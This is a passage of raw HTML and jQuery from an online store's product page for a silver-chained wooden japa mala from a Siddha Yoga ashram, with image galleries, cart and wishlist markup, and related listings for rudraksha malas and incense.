https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02.jpg" class="yith_magnifier_thumbnail" title="Ashram-Wood-Slip-Mala-Silver-02.jpg" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-02.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li>        </ul>

                    <div id="slider-prev"></div>
            <div id="slider-next"></div>
            </div>

</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        Ashram Wood Slip Mala &#8211; Silver    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/lotus-seed-mala-thread-golden-yellow/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lotus-Seed-Mala-01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Lotus Seed Mala &#8211; Thread (Golden Yellow)</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/lotus-seed-mala-thread-red/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Lotus_Seed_Mala_Red_Webstore-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Lotus_Seed_Mala_Red_Webstore-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Lotus_Seed_Mala_Red_Webstore-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Lotus_Seed_Mala_Red_Webstore-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Lotus_Seed_Mala_Red_Webstore-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Lotus Seed Mala &#8211; Thread (Red)</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,895.00</span></p>
<div class="product_meta">

	<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/blessed-jewellery/" rel="tag">Blessed Fine Jewellery</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="tag">Practices Support</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="tag">Sacred Jewellery</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/sadhana-support-products-silver/" rel="tag">Sadhana Support Products - SILVER</a></span>
    
	
</div>




	<script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
	<form class="cart" action="https://www.siddhayogabookstore.org.in/product/ashram-wood-slip-mala-silver/" method="post" enctype='multipart/form-data'>
				
		
		    <div class="quantity">
        <input
            type="number"
            id="quantity_6975c5bdd0372"
            class="input-text qty text"
            step="1"
            min="1"
            max="8"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
		<button type="submit" name="add-to-cart" value="4719" class="single_add_to_cart_button button alt">Add to cart</button>

		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4719">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/ashram-wood-slip-mala-silver/?add_to_wishlist=4719" rel="nofollow" data-product-id="4719" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>	</form>

	

                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-lj8orbubzseqq28743g8j2vv9jh7kp6 resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>These wooden beads are made from trees planted in the gardens of Gurudev Siddha Peeth, the Siddha Yoga ashram in Ganeshpuri, India.</p>
<p>These exquisitely carved wooden beads contain the energy that collected in those trees over the years. This slip mala has 19 beads plus one Guru bead on a Sterling silver chain, with a silver chain tassel</p>
<p>Use these sacred beads to practice mantra japa. As you move each bead of this japa mala between your fingers with the power of mantra, allow the power of the abode of Siddhas to illumine your mind and guide you to the eternal experience of your inner Self.</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-lj8orbubzseqq28743g8j2vv9jh7kp6');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/ashram-wood-slip-mala-silver/" />

</div><!-- #product-4719 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-3817 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-rudraksha-malas-and-bracelets product_cat-sacred-jewellery product_cat-sadhana-support-products-gold first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Nepali Rudraksha Mala 18k Gold - 108GC</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/108gc-nepali-rudraksha-mala-18k-gold/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3817" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3817" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 108GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/108gc-nepali-rudraksha-mala-18k-gold/"><h3 class="woocommerce-loop-product__title">Nepali Rudraksha Mala 18k Gold &#8211; 108GC</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>275,000.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3817" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3817" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 108GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3702 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Incense (Agarbattis) - In 15 Variants of Fragrances</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/incense/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/incense/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3702" data-product_sku="" aria-label="Select options for &ldquo;Incense (Agarbattis) - In 15 Variants of Fragrances&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/incense/"><h3 class="woocommerce-loop-product__title">Incense (Agarbattis) &#8211; In 15 Variants of Fragrances</h3></a>    
	        <div class="description">
        <ul>
<li>It creates a cooling and earthy fragrance.</li>
<li>Handcrafted incense sticks using natural ingredients.</li>
<li>It fills the air with a musky, earthy and soothing aroma.</li>
<li>It burns low and slow to leave the air with a breezing environment.</li>
</ul>
<p><strong><a href="https://www.siddhayogabookstore.org.in/product/incense-agarwood/">Agarwood </a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-amber/">Amber</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-cederwood/">Cederwood</a> | <a href="https://www.siddhayogabookstore.org.in/product/natural-incense-sticks-kasturi-heena/">Kasturi Heena</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-kesarchandan/">Kesarchandan</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-lotus/">Lotus </a> | <a href="https://www.siddhayogabookstore.org.in/product/natural-incense-sticks-musk-champa/">Musk Champa</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-mogra/">Mogra </a>| <a href="https://www.siddhayogabookstore.org.in/product/incense-myrrh/">Myrrh</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-nagchampa/">Nagchampa</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-nepal-musk/">Nepal Musk</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-patchouli/">Patchouli |</a> <a href="https://www.siddhayogabookstore.org.in/product/incense-parijat/">Parijat</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-rose/">Rose</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-sandalwood/">Sandalwood</a></strong></p>
<p>&nbsp;</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>85.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>95.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/incense/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3702" data-product_sku="" aria-label="Select options for &ldquo;Incense (Agarbattis) - In 15 Variants of Fragrances&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3700 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-items product_cat-rudraksha-malas-and-bracelets product_cat-sacred-items product_cat-sacred-jewellery product_cat-rudraksha-products product_cat-sadhana-support-products-silver instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Nepali Rudraksha Mala (Silver, 108 beads)</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nepali Rudraksha Mala in Silver" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/108n-nepali-rudraksha-mala/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/108-N-Nepali-Rudraksha-Mala-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3700" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3700" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala (Silver, 108 beads)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/108n-nepali-rudraksha-mala/"><h3 class="woocommerce-loop-product__title">Nepali Rudraksha Mala (Silver, 108 beads)</h3></a>    
	        <div class="description">
        <p>This single-strand rudraksha neck <em><i>mālā</i></em> has 108 small rudraksha beads plus one central double-capped bead, on silver wire. The beads measure about 6.5-7 mm and the <em><i>mala</i></em> is approximately 54 inches long.</p>
<p>&nbsp;</p>
<p>The beads in a rudraksha<em><i> mālā</i></em> vary depending on the size of the rudraksha beads. Traditionally, for <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/"><u>sacred jewellery</u></a>, 108 beads are strung into a <em><i>mālā</i></em> with an extra ‘guru’ bead to indicate the beginning or end of a round of repetition. The number 108 is an auspicious number, especially for <em><i>mantra</i></em> repetitions.</p>
<p>&nbsp;</p>
<p><strong>Origin</strong></p>
<p>Nepal</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,995.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3700" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3700" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala (Silver, 108 beads)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3605 product type-product status-publish has-post-thumbnail product_cat-asanas product_cat-practices-support product_cat-meditation-support last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
